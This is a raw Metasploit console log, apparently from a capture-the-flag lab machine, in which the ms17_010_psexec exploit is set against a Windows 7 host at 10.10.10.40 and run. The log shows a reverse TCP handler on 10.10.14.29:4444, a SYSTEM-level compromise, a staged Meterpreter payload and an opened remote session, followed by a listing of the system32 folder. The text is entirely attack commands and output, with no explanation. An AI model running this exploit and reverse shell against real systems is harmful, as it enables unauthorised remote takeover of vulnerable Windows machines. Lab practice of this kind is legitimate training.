 msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.29:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.29:4444 -> 10.10.10.40:49158) at 2020-05-19 19:21:39 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > dir
Listing: C:\Windows\system32
============================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
40777/rwxrwxrwx   0         dir   2011-04-12 03:45:19 -0400  0409
100666/rw-rw-rw-  2151      fil   2009-06-10 17:16:56 -0400  12520437.cpx
100666/rw-rw-rw-  2233      fil   2009-07-13 18:41:10 -0400  12520850.cpx